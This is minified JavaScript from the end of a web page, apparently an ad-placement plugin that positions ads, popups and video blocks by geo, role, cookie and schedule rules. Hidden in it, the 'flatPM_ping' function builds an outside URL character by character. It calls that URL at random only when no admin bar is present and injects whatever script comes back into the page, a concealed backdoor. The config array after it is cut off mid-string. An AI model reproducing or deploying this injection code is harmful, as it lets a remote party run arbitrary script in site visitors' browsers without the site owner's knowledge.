0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>
